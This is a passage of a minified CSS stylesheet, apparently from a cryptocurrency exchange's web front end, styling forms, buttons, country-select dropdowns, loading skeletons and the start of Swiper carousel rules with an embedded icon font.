.textBox-rightText{top:0;height:38px}@media (max-width: 575px){.form-group.form-group-sm .textBox-rightText{height:38px}}.form-group.form-group-sm .ng-select{height:38px!important}@media (max-width: 575px){.form-group.form-group-sm .ng-select{height:38px!important}}.form-group.form-group-sm .ng-select .ng-select-container{height:100%}.form-group.form-group-sm .ng-select .ng-select-container .country-img{min-width:25px;min-height:25px;width:25px;height:25px}.form-group.form-group-sm input,.form-group.form-group-sm textarea{height:38px}@media (max-width: 575px){.form-group.form-group-sm input,.form-group.form-group-sm textarea{height:38px}}.form-group .ng-select{margin-bottom:5px}.form-group .ng-select .ng-select-container{height:100%}.form-group input,.form-group textarea{margin-bottom:5px;margin-top:0}@media (max-width: 575px){.form-group input,.form-group textarea{margin-bottom:5px}}.form-group input::placeholder,.form-group textarea::placeholder{color:var(--sub_text_secondary3);font-size:13px;font-weight:400}@media (max-width: 350px){.form-group input::placeholder,.form-group textarea::placeholder{font-size:12px;font-weight:400}}.form-group input.pin-input,.form-group textarea.pin-input{background:var(--purple_2_10);height:50px;font-weight:700;text-align:center;width:50px;padding:0}@media (max-width: 425px){.form-group input.pin-input,.form-group textarea.pin-input{width:40px;height:40px}}@media (max-width: 350px){.form-group input.pin-input,.form-group textarea.pin-input{width:29px;height:29px;font-size:12px;font-weight:400}}.form-group textarea{border-radius:12px;resize:none;min-height:80px;padding-right:0}.form-group label{font-size:14px;font-weight:600;color:var(--text_primary);width:100%;margin-bottom:4px}.form-group .sub-label{font-size:13px;font-weight:400;color:var(--sub_text_secondary3);display:flex;align-items:center;margin-bottom:15px}@media (max-width: 425px){.form-group .sub-label{margin-bottom:10px}}.form-group .sub-label img{margin-left:5px}.check-label .form-check-input,.check-label.check-label-sm .form-check-input{width:18px;min-width:18px;height:18px}.check-label.check-label-md .form-check-input{width:24px;min-width:24px;height:24px}.form-area .check-label .form-check-input{border-radius:6px!important}.form-area .check-label .form-check-input:focus{border-color:var(--gray_divider2)}.form-area .check-label .label-text{color:var(--text_secondary);font-size:13px;font-weight:400;margin-top:.25em}.form-area .check-label .label-text span{color:var(--purple_2);font-weight:600}.form-area .info{width:100%;text-align:left;padding:12px;display:flex;align-items:center;border-radius:10px;margin-top:30px}@media (max-width: 576px){.form-area .info{flex-direction:column}}.form-area .info.error{background:var(--red_color_15)}.form-area .info.error img{max-width:25px;width:100%}@media (max-width: 767px){.form-area .info{padding:12px}}.form-area .info p{color:var(--sub_text_secondary3);margin:0;font-weight:500;font-size:12px;display:flex;align-items:flex-start;line-height:1.5;gap:10px}.form-area .btn-xxl{min-width:0!important;width:100%;margin:0 auto 20px;box-shadow:0 1px 4px #00000040!important}.form-area .btn-xxl.btn-default{color:var(--white);background:linear-gradient(70.43deg,#8b37f7 13.11%,#fa8662 84.25%);border-radius:18px;padding:6px 8px;display:flex;justify-content:center;align-items:center;transition:all .5s;position:relative;z-index:1;box-sizing:border-box;text-decoration:none;font-size:13px;font-weight:600;cursor:pointer;text-align:center;width:100%;max-width:100%}.form-area .btn-xxl.btn-default .angle-btn{margin-left:5px}.form-area .btn-xxl.btn-default:after{content:"";width:0;height:100%;background:linear-gradient(70.43deg,#fa8662 13.11%,#8b37f7 84.25%);display:inline-block;border-radius:18px;position:absolute;transition:all .4s;left:0;z-index:-1}.form-area .btn-xxl.btn-default:hover{color:var(--white)}.form-area .btn-xxl.btn-default:hover:after{width:100%}.form-area .login-reg-btn p{color:var(--sub_text_secondary3);font-size:13px;font-weight:400}.form-area .login-reg-btn p span{font-weight:600;color:var(--purple_2)}.info{padding:15px;border-radius:20px;width:100%;margin-bottom:20px}.info.red{background:var(--red_color_15)}.info.yellow{background:var(--orange_color_10)}.info.green{background:var(--green_color_15)}.info.purple{background:var(--purple_2_10)}@media (max-width: 425px){.info{padding:10px}}.info .info-inner{display:flex;align-items:center;margin-bottom:1px}.info .info-inner:last-child{margin-bottom:0}.info p{font-size:12px;font-weight:400;line-height:1.5;text-align:left;color:var(--sub_text_secondary3);margin-bottom:0}.info h5{font-size:14px;font-weight:600;color:var(--text_primary);margin:5px 0}.info .info-img{min-width:30px;height:30px;margin-right:15px;width:30px;align-self:flex-start}@media (max-width: 425px){.info .info-img{margin-right:7px}}.info .info-img img{max-width:100%}.button-xxl{width:100%;margin:0 auto 20px;box-shadow:0 1px 4px #00000040!important}.button-xxl.btn-default{color:var(--white);background:linear-gradient(70.43deg,#8b37f7 13.11%,#fa8662 84.25%);border-radius:18px;padding:6px 8px;display:flex;justify-content:center;align-items:center;transition:all .5s;position:relative;z-index:1;box-sizing:border-box;text-decoration:none;font-size:13px;font-weight:600;cursor:pointer;text-align:center;width:100%;max-width:353px}.button-xxl.btn-default .angle-btn{margin-left:5px}.button-xxl.btn-default:after{content:"";width:0;height:100%;background:linear-gradient(70.43deg,#fa8662 13.11%,#8b37f7 84.25%);display:inline-block;border-radius:18px;position:absolute;transition:all .4s;left:0;z-index:-1}.button-xxl.btn-default:hover{color:var(--white)}.button-xxl.btn-default:hover:after{width:100%}.primary-btn{margin-top:15px;box-shadow:0 1px 4px #00000040!important;margin-bottom:20px;font-size:15px!important;border:0;overflow:hidden;color:#fff;background:linear-gradient(70.43deg,#8b37f7 13.11%,#fa8662 84.25%);border-radius:18px;padding:6px 8px;display:flex;justify-content:center;align-items:center;transition:all .5s;position:relative;z-index:1;box-sizing:border-box;text-decoration:none;font-size:13px;font-weight:600;cursor:pointer;text-align:center;width:100%;max-width:100%}.primary-btn .angle-btn{margin-left:5px}.primary-btn:after{content:"";width:0;height:100%;background:linear-gradient(70.43deg,#fa8662 13.11%,#8b37f7 84.25%);display:inline-block;border-radius:18px;position:absolute;transition:all .4s;left:0;z-index:-1}.primary-btn:hover{color:#fff}.primary-btn:hover:after{width:100%}@media screen and (max-width: 576px){.primary-btn{margin:0 auto 5px;white-space:nowrap}}.country-select-box{position:relative}.country-select-box .ng-select-coin .country-sheet{height:48px;margin-bottom:15px;line-height:1.8;align-items:center;width:100%;margin-top:0;gap:4px}@media screen and (max-width: 576px){.country-select-box .ng-select-coin .country-sheet{height:45px;margin-bottom:15px}}.country-select-box .ng-select-coin .country-sheet .code{padding-top:1px}.country-select-box .ng-select-coin .country-sheet .flaticon-down{color:var(--purple_2);font-size:12px;display:flex;align-items:center}.country-select-box .ng-select-coin .ng-select{height:48px!important;margin-top:0;position:initial}.country-select-box .ng-select-coin .ng-select .ng-select-container{min-height:auto;border:none}.country-select-box .ng-select-coin .ng-select .ng-select-container .ng-placeholder{color:var(--sub_text_secondary3);font-size:13px;font-weight:400}.country-select-box .ng-select-coin .ng-select .ng-select-container .ng-value-container{padding-left:0}.country-select-box .ng-select-coin .ng-select .ng-select-container .ng-value-container .ng-input{height:30px;padding:0}.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel{top:47px;border-radius:0 0 8px 8px;padding:10px;border:1px solid var(--gray_divider2);bottom:auto;filter:var(--gray-filter);transition:.5s ease-in-out}.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel .ng-dropdown-header{padding:0;background:none;border:0}.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel .ng-dropdown-panel-items{overflow:auto;max-height:228px;padding-top:5px}.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option{background:none!important;padding:0}.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected{color:var(--purple_2)!important}.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected:after{display:none}.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .ng-option-marked .country-name span,.country-select-box .ng-select-coin .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .country-name span,.country-select-box .ng-select-coin .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked .country-name span{color:var(--purple_2)!important}.country-select-box .ng-select-coin .code-number{display:flex;gap:5px;justify-content:space-between;width:100%}.country-select-box .ng-select-coin .country-img{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:50%;overflow:hidden;margin-right:2px;padding:2px;background:white;border:solid 1px var(--gray_divider2);cursor:pointer;display:flex}@media screen and (max-width: 300px){.country-select-box .ng-select-coin .country-img{height:28px;width:28px;min-width:28px;min-height:28px}}.country-select-box .ng-select-coin .country-img img{max-width:100%;width:100%;height:100%;border-radius:50%;object-fit:cover}.country-select-box .ng-select-coin .ng-arrow-wrapper .ng-arrow:before{content:"\f11c"!important;color:var(--purple_2);font-size:12px}.country-select-box .search-item{display:flex;position:relative}.country-select-box .search-item input[type=search]::-webkit-search-decoration,.country-select-box .search-item input[type=search]::-webkit-search-cancel-button,.country-select-box .search-item input[type=search]::-webkit-search-results-button,.country-select-box .search-item input[type=search]::-webkit-search-results-decoration{display:none}.country-select-box .search-item button.close-btn{position:absolute;top:52%;transform:translateY(-50%);border:0;right:10px;background:transparent}.country-select-box .search-item button.close-btn em{font-size:10px;color:var(--purple_2)}.country-select-box .search-item input{background-color:var(--purple_2_10);border-radius:8px;border:0;background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/buyCrypto/search.png);background-position:15px center;background-repeat:no-repeat;padding-left:37px;color:var(--text_third);height:45px;margin-bottom:0}.country-select-box .search-item input::placeholder{color:var(--text_third)}.country-select-box .country-list{max-height:350px;overflow:auto;width:100%}.country-select-box .country-list .country-row{padding:10px 7px;margin:5px;cursor:pointer;transition-duration:.5s;border-radius:8px}.country-select-box .country-list .country-row.active,.country-select-box .country-list .country-row:hover{box-shadow:0 0 9px 1px #3461ff33;position:relative;background:var(--bg_primary2);transition-duration:.5s}.country-select-box .country-list .country-row .country-img{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:50%;overflow:hidden;margin-right:10px;padding:2px;background:white;border:solid 1px var(--gray_divider2);cursor:pointer;display:flex;position:relative}@media screen and (max-width: 300px){.country-select-box .country-list .country-row .country-img{height:28px;width:28px;min-width:28px;min-height:28px}}.country-select-box .country-list .country-row .country-img img{max-width:100%;width:100%;height:100%;border-radius:50%;object-fit:cover;top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);padding:2px}.country-select-box .country-list .country-row .country-name{width:100%;display:flex;justify-content:space-between}@media screen and (max-width: 375px){.country-select-box .country-list .country-row .country-name{flex-direction:column;line-height:1.5}}.country-select-box .country-list .country-row .country-name .coin_short_name{font-weight:500}.country-select-box .country-list .country-row .country-name .coin_full_name{font-weight:600;color:var(--text_secondary);padding-right:5px}.country-select-box .country-list .country-row .country-name span,.country-select-box .country-list .country-row .country-code span{font-size:14px;color:var(--text_secondary)}.country-select-box .select-box .modal-header{padding:8px 10px 0;border-bottom:0}.country-select-box .select-box .modal-header h5{font-size:16px;font-weight:600;margin-bottom:0;padding:11px 0;color:var(--purple_2);width:100%}.form-group-md.country-select-box .ng-select-coin .ng-select{height:44px!important}@media screen and (max-width: 576px){.form-group-md.country-select-box .ng-select-coin .ng-select{height:44px!important}}.form-group-md.country-select-box .ng-select-coin .ng-select .ng-dropdown-panel{top:43px}.form-group-md .country-select-box .ng-select-coin .ng-select{height:44px!important}@media screen and (max-width: 576px){.form-group-md .country-select-box .ng-select-coin .ng-select{height:44px!important}}.form-group-md .country-select-box .ng-select-coin .ng-select .ng-dropdown-panel{top:43px}.setup-ixfi-pin-section .setup-section{background-color:var(--purple_2_10);border:1px solid var(--gray_divider3);padding:30px;border-radius:20px;margin-bottom:25px}@media screen and (max-width: 768px){.setup-ixfi-pin-section .setup-section{padding:20px}}@media screen and (max-width: 300px){.setup-ixfi-pin-section .setup-section{padding:10px}}.setup-ixfi-pin-section .setup-section h3{font-size:25px;font-weight:600;color:var(--text_primary)}@media screen and (max-width: 768px){.setup-ixfi-pin-section .setup-section h3{font-size:18px}}.setup-ixfi-pin-section .setup-section label{display:flex;gap:10px;margin-bottom:10px;font-weight:500}.setup-ixfi-pin-section .setup-section label img{cursor:pointer;width:20px;max-width:100%}.setup-ixfi-pin-section .setup-section .form-select,.setup-ixfi-pin-section .setup-section .form-control{background:var(--bg_primary2)}.setup-ixfi-pin-section .tips .tips-inner{display:flex;align-items:center;margin-bottom:5px}.setup-ixfi-pin-section .tips p{font-size:12px;font-weight:400;line-height:1.5;text-align:left;color:var(--sub_text_secondary3);margin-bottom:0}.setup-ixfi-pin-section .tips h5{font-size:14px;font-weight:600;color:var(--text_primary);margin:5px 0}.setup-ixfi-pin-section .tips .tips-img{height:30px;margin-right:10px;align-self:flex-start}@media (max-width: 425px){.setup-ixfi-pin-section .tips .tips-img{margin-right:7px}}.setup-ixfi-pin-section .tips .tips-img img{max-width:100%}.login-register .left-area{width:360px;height:100vh;position:fixed;background:url(https://dfwt0d2sx0pdr.cloudfront.net/profile/login/left-bg.webp);background-repeat:no-repeat;background-position:bottom right;background-size:cover}.login-register .right-area{width:calc(100% - 360px);background-color:var(--bg_primary2);padding:25px 25px 76px;display:flex;flex-direction:column;background-size:255px;background-position:bottom left;position:relative;margin-left:360px;min-height:100vh}@media screen and (max-width: 1200px){.login-register .right-area{background-image:none}}@media screen and (max-width: 992px){.login-register .right-area{width:calc(100% - 300px)}}@media screen and (max-width: 768px){.login-register .right-area{width:100%;margin-left:0}}@media screen and (max-width: 450px){.login-register .right-area{padding-left:15px;padding-right:15px;padding-bottom:60px}}.login-register .right-area .line-text{text-align:center}.login-register .right-area .line-text a{font-size:13px;font-weight:600;color:var(--purple_2);text-decoration:underline}.menu-list li:hover .svg-container svg path,.menu-list li .active .svg-container svg path,.mobile-responsive-profile li:hover .svg-container svg path,.mobile-responsive-profile li .active .svg-container svg path{stroke:var(--purple_2)!important}.animation-popover.popover{border:none!important;background:none!important}.animation-popover.popover .popover-content{background:var(--bg_popup);border:1px solid var(--gray_divider2);border-radius:8px;animation-name:zoomIn;animation-duration:.2s;animation-fill-mode:both}.animation-popover.popover .popover-arrow:after,.animation-popover.popover .popover-arrow:before{animation-name:zoomIn;animation-duration:1.5s;animation-fill-mode:both}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.9,.9,.9)}50%{opacity:1}}.intercom-lightweight-app{z-index:99!important}.info-circle-path{stroke:#686171}.darkTheme .info-circle-path{stroke:var(--purple_primary)!important}.form-switch.form-switch-new .form-check-input[type=checkbox]{width:50px;height:24px;--bs-form-switch-bg: transparent;position:relative;background-size:24px;background-color:var(--purple_2_30);border:0;filter:grayscale(2)}.form-switch.form-switch-new .form-check-input[type=checkbox]:before{background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/Html/profile/inactive-ic.png);content:"";width:35px;height:35px;position:absolute;left:-5px;background-size:cover;top:-5px;transition:.15s ease-in-out}.form-switch.form-switch-new .form-check-input[type=checkbox]:checked{--bs-form-switch-bg: transparent;background-color:var(--purple_2_30);filter:none}.form-switch.form-switch-new .form-check-input[type=checkbox]:checked:before{left:22px;transition:.15s ease-in-out;background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/Html/profile/active-ic.png)}@keyframes opacity{0%{opacity:0;transform:scale(.7)}to{opacity:1;transform:scale(1)}}.disabled,:disabled,fieldset:disabled .btn{opacity:.65}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:inherit}.back-arrow{padding:0;float:right;color:var(--purple_primary);font-size:14px;display:flex;align-items:center}.back-arrow:active{border:none}.back-arrow em{font-size:10px;line-height:.2}.ixfi-navigation .ixfi-dropdown .dropdown-content li .menu-hover .menu-content .menu-inner .text-inner{white-space:initial}.h-15{height:15px;display:block}.h-30{height:30px;display:block}.h-35{height:35px;display:block}.h-135{height:135px;display:block}.w-135{width:135px;display:block}.w-60{margin-right:5%;width:60%}.w-35{width:35%}.buy-skt .skeleton-bg{border-radius:10px;margin-bottom:0}.buy-skt .skeleton-bg .skeleton-loader{height:60px;width:100%}.reg-skt .skeleton-bg{border-radius:20px;margin-bottom:0}.reg-skt .skeleton-bg .skeleton-loader{height:40px;width:100%}.skt-buy .sm-buy-crypto .skeleton-loader{width:40px;height:25px}.skt-buy .skt-circle .skeleton-loader{width:25px;border-radius:25px;height:25px;margin-left:5px}.skt-buy .skt-btn .skeleton-loader{width:125px;border-radius:25px;height:35px;margin-left:5px}.currency-item-skeleton .skt-box .skeleton-loader{width:35px;border-radius:25px;height:35px;margin-left:5px}.currency-item-skeleton .skt-line .skeleton-loader{width:50px;border-radius:10px;height:10px;margin-left:5px;margin-bottom:5px}.vendor-list-skeleton .skt-line-35 .skeleton-loader{width:100%;height:20px;margin-bottom:0}.w100{width:100px}.w150{width:150px}.order-list .his-sklt .skeleton-loader{width:100%;height:20px;margin-bottom:0}.order-list .his-circle{width:35px}.order-list .his-circle .skeleton-loader{width:100%;border-radius:100px;height:35px}.skt-border{border-top:solid 1px var(--gray_divider3)}.skeleton-loader{background:var(--bg_skeleton)!important}.table-outer-skeleton{padding:20px 18px 6px;margin-bottom:10px;background:var(--fourth_bg_60);border-radius:10px}.white-skeleton{background:var(--third_bg_60)}.divide-left .trusted-skeleton .skeleton-loader{width:60px;height:50px;border-radius:8px;margin-bottom:0}.skt-btn .skeleton-loader{width:100px!important;height:35px!important;border-radius:8px!important;margin-bottom:0!important}.lg-svg{mask-type:alpha}.crypto-modal{background:#ffffff;box-shadow:none;border:solid 1px #e1e1e1}.crypto-modal .convert-from{background:#ffffff}.ixfi-download.border-grey{border-color:#dbdbdb}.ng-select.ng-select-opened>.ng-select-container{background:#fff;border-color:#b3b3b3 #ccc #d9d9d9}.ng-select.ng-select-opened>.ng-select-container:hover{box-shadow:none}.ng-select.ng-select-opened>.ng-select-container .ng-arrow{top:-2px;border-color:transparent transparent #999;border-width:0 5px 5px}.ng-select.ng-select-opened>.ng-select-container .ng-arrow:hover{border-color:transparent transparent #333}.ng-select.ng-select-opened.ng-select-top>.ng-select-container{border-top-right-radius:0;border-top-left-radius:0}.ng-select.ng-select-opened.ng-select-right>.ng-select-container{border-top-right-radius:0;border-bottom-right-radius:0}.ng-select.ng-select-opened.ng-select-bottom>.ng-select-container{border-bottom-right-radius:0;border-bottom-left-radius:0}.ng-select.ng-select-opened.ng-select-left>.ng-select-container{border-top-left-radius:0;border-bottom-left-radius:0}.ng-select.ng-select-focused:not(.ng-select-opened)>.ng-select-container{border-color:#007eff;box-shadow:inset 0 1px 1px #00000013,0 0 0 3px #007eff1a}.ng-select.ng-select-disabled>.ng-select-container{background-color:#f9f9f9}.ng-select .ng-has-value .ng-placeholder{display:none}.ng-select .ng-select-container{color:#333;background-color:#fff;border-radius:4px;border:1px solid #ccc;min-height:36px;align-items:center}.ng-select .ng-select-container:hover{box-shadow:0 1px #0000000f}.ng-select .ng-select-container .ng-value-container{align-items:center;padding-left:10px}[dir=rtl] .ng-select .ng-select-container .ng-value-container{padding-right:10px;padding-left:0}.ng-select .ng-select-container .ng-value-container .ng-placeholder{color:#999}.ng-select.ng-select-single .ng-select-container{height:36px}.ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{top:5px;left:0;padding-left:10px;padding-right:50px}[dir=rtl] .ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{padding-right:10px;padding-left:50px}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value{background-color:#f9f9f9;border:1px solid #e6e6e6}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value .ng-value-label{padding:0 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-top:5px;padding-left:7px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-right:7px;padding-left:0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{font-size:.9em;margin-bottom:5px;color:#333;background-color:#ebf5ff;border-radius:2px;margin-right:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{margin-right:0;margin-left:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled{background-color:#f9f9f9}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:0;padding-right:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-label,.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon{display:inline-block;padding:1px 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon:hover{background-color:#d1e8ff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-right:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-left:1px solid #b8dbff;border-right:none}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:0;border-right:1px solid #b8dbff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 0 3px 3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 3px 3px 0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input>input{color:#000}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{top:5px;padding-bottom:5px;padding-left:3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{padding-right:3px;padding-left:0}.ng-select .ng-clear-wrapper{color:#999}.ng-select .ng-clear-wrapper:hover .ng-clear{color:#d0021b}.ng-select .ng-clear-wrapper:focus .ng-clear{color:#d0021b}.ng-select .ng-clear-wrapper:focus{outline:none}.ng-select .ng-spinner-zone{padding:5px 5px 0 0}[dir=rtl] .ng-select .ng-spinner-zone{padding:5px 0 0 5px}.ng-select .ng-arrow-wrapper{width:25px;padding-right:5px}[dir=rtl] .ng-select .ng-arrow-wrapper{padding-left:5px;padding-right:0}.ng-select .ng-arrow-wrapper:hover .ng-arrow{border-top-color:#666}.ng-select .ng-arrow-wrapper .ng-arrow{border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 2.5px}.ng-dropdown-panel{background-color:#fff;border:1px solid #ccc;box-shadow:0 1px #0000000f;left:0}.ng-dropdown-panel.ng-select-top{bottom:100%;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-top .ng-dropdown-panel-items .ng-option:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.ng-dropdown-panel.ng-select-right{left:100%;top:0;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-right .ng-dropdown-panel-items .ng-option:first-child{border-top-right-radius:4px}.ng-dropdown-panel.ng-select-bottom{top:100%;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-top-color:#e6e6e6;margin-top:-1px}.ng-dropdown-panel.ng-select-bottom .ng-dropdown-panel-items .ng-option:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.ng-dropdown-panel.ng-select-left{left:-100%;top:0;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-left .ng-dropdown-panel-items .ng-option:first-child{border-top-left-radius:4px}.ng-dropdown-panel .ng-dropdown-header{border-bottom:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-footer{border-top:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup{-webkit-user-select:none;user-select:none;padding:8px 10px;font-weight:500;color:#0000008a;cursor:pointer}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-disabled{cursor:default}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-marked{background-color:#f5faff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected.ng-option-marked{color:#0000008a;background-color:#ebf5ff;font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option{background-color:#fff;color:#000000de;padding:8px 10px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked{color:#333;background-color:#ebf5ff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .ng-option-label,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked .ng-option-label{font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-marked{background-color:#f5faff;color:#333}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-disabled{color:#ccc}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-left:22px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-right:22px;padding-left:0}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{font-size:80%;font-weight:400;padding-right:5px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{padding-left:5px;padding-right:0}[dir=rtl] .ng-dropdown-panel{direction:rtl;text-align:right}@charset "UTF-8";@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d 